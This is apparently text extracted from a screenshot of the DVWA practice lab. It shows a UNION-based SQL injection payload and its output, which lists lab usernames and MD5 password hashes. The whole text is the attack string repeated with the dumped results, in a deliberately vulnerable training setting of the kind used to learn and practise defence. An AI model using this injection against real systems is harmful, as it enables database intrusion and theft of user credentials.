 ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1 = 1 union select user,password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99